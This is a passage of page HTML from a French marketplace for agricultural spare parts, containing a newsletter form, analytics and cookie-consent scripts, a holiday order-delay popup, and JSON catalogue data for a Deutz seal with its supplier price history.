    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":20,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01161578","internalReference":null,"label":"JOINT 45X80X8","stocks":[{"id":87,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":7.73,"previousNonZeroAveragePrice":7.73,"lastPurchasePrice":null,"lastMovementDate":"2007-03-20T23:00:00+0000","lastEntryDate":"2007-03-20T23:00:00+0000","lastRemovalDate":"2004-11-22T23:00:00+0000","lastSalePurchaseDate":"2007-03-20T23:00:00+0000","lastPurchaseDate":"2007-03-20T23:00:00+0000","lastSaleDate":"2004-11-22T23:00:00+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-12T08:49:39+0000","lastEditor":{"@id":14}},{"id":27580,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2007-03-06T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2007-03-06T23:00:00+0000","lastSalePurchaseDate":"2007-03-06T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2007-03-06T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2007-01-30T23:00:00+0000","lastUpdate":"2024-11-28T16:11:36+0000","lastEditor":{"@id":186}}],"subfamily":{"id":1375,"name":"piecesAgricolesjointsbagues","title":"Joints, bagues","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"specialOffer","title":"Promotion","cssClass":"tagColor12","tagCategory":{"id":1741,"name":"category_gi2ld","tagGroup":{"@id":8},"title":"Marketing","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":44,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.06,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3170101,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:11:40+0000","lastCheckDate":"2021-01-13T13:11:40+0000"},{"id":3364911,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:08:12+0000","lastCheckDate":"2021-01-15T19:08:12+0000"},{"id":3559896,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:55:06+0000","lastCheckDate":"2021-01-15T19:55:06+0000"},{"id":3777297,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:11+0000","lastCheckDate":"2021-02-04T11:03:11+0000"},{"id":6736581,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.4,"purchasePrice":20.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:55+0000","lastCheckDate":"2021-06-23T07:57:55+0000"},{"id":10099944,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:14+0000","lastCheckDate":"2022-01-10T12:17:14+0000"},{"id":11587666,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.1,"purchasePrice":21.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:31:02+0000","lastCheckDate":"2022-03-10T12:31:02+0000"},{"id":13516576,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.16,"purchasePrice":22.16,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:53:35+0000","lastCheckDate":"2022-04-20T07:53:35+0000"},{"id":13829103,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.376,"purchasePrice":24.376,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:26:11+0000","lastCheckDate":"2022-05-09T12:26:11+0000"},{"id":18147899,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:31:12+0000","lastCheckDate":"2023-01-05T16:31:12+0000"},{"id":19149982,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:23+0000","lastCheckDate":"2023-01-10T11:20:23+0000"},{"id":21252643,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.5,"purchasePrice":22.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:48+0000","lastCheckDate":"2023-04-28T10:25:48+0000"},{"id":21415834,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:55+0000","lastCheckDate":"2023-05-30T15:35:55+0000"},{"id":23811181,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.29,"purchasePrice":23.29,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:47+0000","lastCheckDate":"2023-09-13T13:37:47+0000"},{"id":24123254,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":22.96,"purchasePrice":22.96,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:20+0000","lastCheckDate":"2024-01-02T16:33:20+0000"},{"id":27426100,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:09+0000","createdAt":"2025-01-17T06:02:09+0000","lastCheckDate":"2025-01-17T06:02:09+0000"},{"id":31374006,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.01,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:35+0000","createdAt":"2026-01-20T14:07:35+0000","lastCheckDate":"2026-01-20T14:07:35+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, D07","rawValue":["1731","1201"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"joint d'\u00e9tanch\u00e9it\u00e9","rawValue":"joint d'\u00e9tanch\u00e9it\u00e9","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":2,"isPromo":true,"tagNames":["specialOffer","catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"specialOffer\",\"title\":\"Promotion\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1375,piecesAgricolesjointsbagues,Joints, 